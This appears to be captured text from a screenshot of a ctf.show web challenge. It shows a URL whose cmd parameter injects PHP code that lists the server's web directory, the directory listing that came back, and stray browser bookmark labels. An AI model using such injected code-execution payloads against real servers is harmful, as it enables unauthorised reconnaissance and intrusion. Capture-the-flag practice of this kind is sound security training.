 dc17931a-de6c-4652-a052-b1816fd39045.challenge.ctf.show/?cmd=print_r(scandir("/var/www/html"));
新手上路 撰写新文章 - TvT - P... 服务器 - 轻量应用服... GitHub: Where the ... 百度一下 爱淘宝 T^T http://api.bilibili.co... kail sqlmap报错 [17:... Less-1 **Error Based... 移动
ctf.show_web12
where is the flag?
Array ( [0] => . [1] => .. [2] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [3] => index.php )